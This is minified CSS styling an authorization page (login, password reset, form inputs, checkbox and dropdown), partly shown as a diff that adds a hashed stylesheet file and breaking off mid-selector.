.Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__icon__CoW0U img{display:flex;width:30px;height:30px;object-fit:cover}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__input__I4TFn:focus~.Page-authorization_formInput__placeholder__tWtwW,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__input__I4TFn:valid~.Page-authorization_formInput__placeholder__tWtwW,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__input__BkNcn:focus~.Page-authorization_formInput__placeholder__tWtwW,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__input__BkNcn:valid~.Page-authorization_formInput__placeholder__tWtwW{top:18px;color:#999;font-size:12px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__input__I4TFn:-webkit-autofill~.Page-authorization_formInput__placeholder__tWtwW,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__input__BkNcn:-webkit-autofill~.Page-authorization_formInput__placeholder__tWtwW{top:18px;color:#999;font-size:12px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__input__I4TFn,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__input__BkNcn{flex:1 1;width:100%;margin-top:10px;padding-right:35px;background-color:transparent;color:#fff;border:none;outline:none;font-size:19px;font-weight:600;line-height:23px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ .Page-authorization_selectDropdown__tzeUA{position:absolute;top:calc(100% + 2px);left:0;z-index:2;width:100%;max-height:170px!important;border:1px solid rgba(0,0,0,.5);border-radius:5px;overflow-x:hidden}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ .Page-authorization_selectDropdown__tzeUA::-webkit-scrollbar{width:10px;border-radius:5px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ .Page-authorization_selectDropdown__tzeUA::-webkit-scrollbar-track{background:rgba(0,0,0,.5);border-radius:4px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ .Page-authorization_selectDropdown__tzeUA::-webkit-scrollbar-thumb{border-radius:4px;background:#556ce8;background:linear-gradient(180deg,#556ce8,#8c4fbe 17.71%,#ad4ba5 48.96%,#db4581 79.69%,#fb3437);background:linear-gradient(180deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10)}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ .Page-authorization_selectDropdown__tzeUA ul{padding:0!important;background-color:rgba(0,0,0,.9)}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ .Page-authorization_selectDropdown__tzeUA ul li{padding:10px 15px;cursor:pointer}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ .Page-authorization_selectDropdown__tzeUA ul li:hover{color:#5cff10}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__placeholder__tWtwW,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__placeholder__9mtTp{position:absolute;top:50%;left:68px;transform:translateY(-50%);color:#fff;font-size:19px;font-weight:600;pointer-events:none;transition:all .5s ease}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__check__ZsJdh,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__check__uyWzl{position:absolute;top:calc(50% - 6px);right:25px;width:12px;height:12px;background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10);border-radius:50%}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__check__ZsJdh.Page-authorization_fail__WRhqW,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__check__uyWzl.Page-authorization_fail__WRhqW{background:#ff0734}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__arrow__SdzxJ,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__arrow__PYb8J{position:absolute;top:calc(50% - 6px);right:25px;width:12px;height:12px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__arrow__SdzxJ svg,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__arrow__PYb8J svg{width:100%;height:100%}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_formSocial__2FHpU{margin-bottom:20px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_formSocial__2FHpU .Page-authorization_formSelect__fButQ .Page-authorization_formInput__placeholder__tWtwW{left:15px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__b68hd{display:flex;align-items:center;margin-bottom:35px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__box__HnE7O{position:relative;display:flex;align-items:center;justify-content:center;width:26px;height:26px;margin-right:20px;background:#333;border:1px solid #444;border-radius:3px;cursor:pointer}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__box__HnE7O input{position:absolute;opacity:0;visibility:hidden;-webkit-appearance:none;-moz-appearance:none;appearance:none}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__box__HnE7O input:checked~span{border-color:#94ff40;opacity:1;visibility:visible}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__box__HnE7O.Page-authorization_fail__WRhqW{border-color:#ff0734}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__box__HnE7O span{display:flex;align-items:center;justify-content:center;width:26px;height:26px;border:1px solid #444;border-radius:3px;opacity:0;visibility:hidden;transition:all .5s ease}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__box__HnE7O span svg{width:18px;height:18px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__text__ziggv{flex:1 1;line-height:24px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__text__ziggv a{color:#94ff40}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__text__ziggv a:hover{text-decoration:underline}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formButton__btn__F3UaR{position:relative;width:max-content;padding:18px 22px;color:#000;font-size:19px;font-weight:600;transition:all .5s ease}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq{margin:100px 0 300px}@media(max-width:991px){.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq{margin:50px 0}}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBoxInner__A495R{position:relative;padding:50px 0}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBoxInner__A495R:after,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBoxInner__A495R:before{content:"";position:absolute;left:0;width:100%;height:8px;background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10)}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBoxInner__A495R:before{top:0}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBoxInner__A495R:after{bottom:0}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__heading__CJFhG{display:flex;align-items:center;gap:30px;margin-bottom:50px}@media(max-width:475px){.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__heading__CJFhG{margin-bottom:30px}}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__icon__GCx5J{width:186px;height:186px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__icon__GCx5J img{width:100%;height:100%;object-fit:contain}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__icon__GCx5J svg{width:100%;height:100%}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__title__j8hJZ{flex:1 1;font-size:44px;font-weight:700}@media(max-width:475px){.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__title__j8hJZ{font-size:34px}}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__text__1EcTk{line-height:24px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__login__LWb_Q{width:max-content;margin-top:40px;padding:18px 22px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__login__LWb_Q span{color:#000;font-size:19px;font-weight:600}.Page-authorization_formInput__MrLsJ label:focus-within~.Page-authorization_tooltip__BkBBd{visibility:visible}--- a/0b56c95fc06b5d05.css
+++ b/0b56c95fc06b5d05.css
@@ -0,0 +1 @@
+.Page-authorization_pageAuthorization____kQx{position:relative;min-height:100%}.Page-authorization_pageAuthorization____kQx .Page-authorization_wrapper__wZb15{position:relative;display:flex}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorizationImg__sp94d{flex:1 1;height:800px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorizationImg__sp94d img{position:absolute;top:50px;right:-100px;z-index:-1;width:900px;height:780px;object-fit:contain}@media(max-width:1380px){.Page-authorization_pageAuthorization____kQx .Page-authorization_authorizationImg__sp94d img{top:150px;right:-80px;width:700px;height:600px}}@media(max-width:991px){.Page-authorization_pageAuthorization____kQx .Page-authorization_authorizationImg__sp94d{display:none}}.Page-authorization_pageAuthorization____kQx:after{content:"";position:absolute;bottom:0;left:0;z-index:-1;width:100%;height:560px;background:url(/_next/static/media/bg.715dc4aa.png);background:linear-gradient(180deg,hsla(0,0%,6%,0),#0f0f0f 98.44%);pointer-events:none}@media(max-width:991px){.Page-authorization_pageAuthorization____kQx{min-height:auto;overflow:visible;background-position:0 0}}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U{position:relative}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBox__zUMxW{position:relative;max-width:520px;width:100%;margin-top:50px;margin-left:100px}@media(max-width:991px){.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBox__zUMxW{margin:0 auto}}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxTabs__QOFBq{display:flex;align-items:center;justify-content:space-between}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxTabs__QOFBq button{position:relative;padding:0;color:#fff;font-size:40px;font-weight:700;line-height:53px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxTabs__QOFBq button:after{content:"";position:absolute;bottom:-10px;left:0;width:100%;height:8px;background:transparent}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxTabs__QOFBq button.Page-authorization_active__veBbI:after{background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10)}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxForm__wf_az.Page-authorization_forgot__7Bt8O,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxForm__wf_az.Page-authorization_login__nk7q5,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxForm__wf_az.Page-authorization_reset-password__L9PxL{position:relative}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxForm__wf_az.Page-authorization_forgot__7Bt8O:before,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxForm__wf_az.Page-authorization_login__nk7q5:before,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxForm__wf_az.Page-authorization_reset-password__L9PxL:before{content:"";position:absolute;top:60%;left:50%;transform:translate(-50%,-50%);width:400px;height:100%;border-radius:50%;background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%);filter:blur(87.5px)}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxForm__wf_az.Page-authorization_login__nk7q5:before{width:100%;height:calc(100% - 100px)}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBox__heading__avwMr{margin-bottom:40px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBox__title__Gpc5g{position:relative;z-index:1;color:#fff;font-size:40px;font-weight:700;line-height:53px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBox__text__BZ1ii{position:relative;margin-top:20px;text-align:center}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBox__text__BZ1ii a{color:#94ff40}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBox__text__BZ1ii a:hover{text-decoration:underline}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m{position:relative;z-index:2;background-color:hsla(0,0%,9%,.7);border-radius:15px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formWrapper__IOyih{padding:50px}@media(max-width:425px){.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formWrapper__IOyih{padding:40px 25px}}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__MrLsJ,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ{position:relative}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__MrLsJ:not(:last-child),.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ:not(:last-child){margin-bottom:25px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__box__K3_XI,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__box__KxMc2{position:relative;display:flex;align-items:center;gap:10px;width:100%;height:60px;padding:15px;background-color:rgba(0,0,0,.5);border:1px solid rgba(0,0,0,.5);border-radius:5px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__box__K3_XI:focus,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__box__K3_XI:focus-within,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__box__K3_XI:hover{border:1px solid #94ff40}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__box__K3_XI.Page-authorization_fail__WRhqW,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__box__KxMc2.Page-authorization_fail__WRhqW{border:1px solid #ff0734}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__icon__zGVbL,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__icon__CoW0U{display:block;padding-right:10px;border-right:2px solid #fff}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__icon__zGVbL img,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__icon__CoW0U img{display:flex;width:30px;height:30px;object-fit:cover}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__input__I4TFn:focus~.Page-authorization_formInput__placeholder__tWtwW,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__input__I4TFn:valid~.Page-authorization_formInput__placeholder__tWtwW,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__input__BkNcn:focus~.Page-authorization_formInput__placeholder__tWtwW,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__input__BkNcn:valid~.Page-authorization_formInput__placeholder__tWtwW{top:18px;color:#999;font-size:12px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__input__I4TFn:-webkit-autofill~.Page-authorization_formInput__placeholder__tWtwW,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__input__BkNcn:-webkit-autofill~.Page-authorization_formInput__placeholder__tWtwW{top:18px;color:#999;font-size:12px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__input__I4TFn,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__input__BkNcn{flex:1 1;width:100%;margin-top:10px;padding-right:35px;background-color:transparent;color:#fff;border:none;outline:none;font-size:19px;font-weight:600;line-height:23px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ .Page-authorization_selectDropdown__tzeUA{position:absolute;top:calc(100% + 2px);left:0;z-index:2;width:100%;max-height:170px!important;border:1px solid rgba(0,0,0,.5);border-radius:5px;overflow-x:hidden}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ .Page-authorization_selectDropdown__tzeUA::-webkit-scrollbar{width:10px;border-radius:5px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ .Page-authorization_selectDropdown__tzeUA::-webkit-scrollbar-track{background:rgba(0,0,0,.5);border-radius:4px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ .Page-authorization_selectDropdown__tzeUA::-webkit-scrollbar-thumb{border-radius:4px;background:#556ce8;background:linear-gradient(180deg,#556ce8,#8c4fbe 17.71%,#ad4ba5 48.96%,#db4581 79.69%,#fb3437);background:linear-gradient(180deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10)}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ .Page-authorization_selectDropdown__tzeUA ul{padding:0!important;background-color:rgba(0,0,0,.9)}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ .Page-authorization_selectDropdown__tzeUA ul li{padding:10px 15px;cursor:pointer}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ .Page-authorization_selectDropdown__tzeUA ul li:hover{color:#5cff10}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__placeholder__tWtwW,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__placeholder__9mtTp{position:absolute;top:50%;left:68px;transform:translateY(-50%);color:#fff;font-size:19px;font-weight:600;pointer-events:none;transition:all .5s ease}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__check__ZsJdh,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__check__uyWzl{position:absolute;top:calc(50% - 6px);right:25px;width:12px;height:12px;background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10);border-radius:50%}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__check__ZsJdh.Page-authorization_fail__WRhqW,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__check__uyWzl.Page-authorization_fail__WRhqW{background:#ff0734}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__arrow__SdzxJ,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__arrow__PYb8J{position:absolute;top:calc(50% - 6px);right:25px;width:12px;height:12px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__arrow__SdzxJ svg,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__arrow__PYb8J svg{width:100%;height:100%}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_formSocial__2FHpU{margin-bottom:20px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_formSocial__2FHpU .Page-authorization_formSelect__fButQ .Page-authorization_formInput__placeholder__tWtwW{left:15px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__b68hd{display:flex;align-items:center;margin-bottom:35px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__box__HnE7O{position:relative;display:flex;align-items:center;justify-content:center;width:26px;height:26px;margin-right:20px;background:#333;border:1px solid #444;border-radius:3px;cursor:pointer}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__box__HnE7O input{position:absolute;opacity:0;visibility:hidden;-webkit-appearance:none;-moz-appearance:none;appearance:none}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__box__HnE7O input:checked~span{border-color:#94ff40;opacity:1;visibility:visible}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__box__HnE7O.Page-authorization_fail__WRhqW{border-color:#ff0734}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__box__HnE7O span{display:flex;align-items:center;justify-content:center;width:26px;height:26px;border:1px solid #444;border-radius:3px;opacity:0;visibility:hidden;transition:all .5s ease}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__box__HnE7O span svg{width:18px;height:18px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__text__ziggv{flex:1 1;line-height:24px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__text__ziggv a{color:#94ff40}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formLegal__text__ziggv a:hover{text-decoration:underline}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formButton__btn__F3UaR{position:relative;width:max-content;padding:18px 22px;color:#000;font-size:19px;font-weight:600;transition:all .5s ease}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq{margin:100px 0 300px}@media(max-width:991px){.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq{margin:50px 0}}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBoxInner__A495R{position:relative;padding:50px 0}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBoxInner__A495R:after,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBoxInner__A495R:before{content:"";position:absolute;left:0;width:100%;height:8px;background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10)}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBoxInner__A495R:before{top:0}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBoxInner__A495R:after{bottom:0}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__heading__CJFhG{display:flex;align-items:center;gap:30px;margin-bottom:50px}@media(max-width:475px){.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__heading__CJFhG{margin-bottom:30px}}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__icon__GCx5J{width:186px;height:186px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__icon__GCx5J img{width:100%;height:100%;object-fit:contain}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__icon__GCx5J svg{width:100%;height:100%}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__title__j8hJZ{flex:1 1;font-size:44px;font-weight:700}@media(max-width:475px){.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__title__j8hJZ{font-size:34px}}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__text__1EcTk{line-height:24px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__login__LWb_Q{width:max-content;margin-top:40px;padding:18px 22px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_stateBox__wQShq .Page-authorization_stateBox__login__LWb_Q span{color:#000;font-size:19px;font-weight:600}.Page-authorization_formInput__MrLsJ 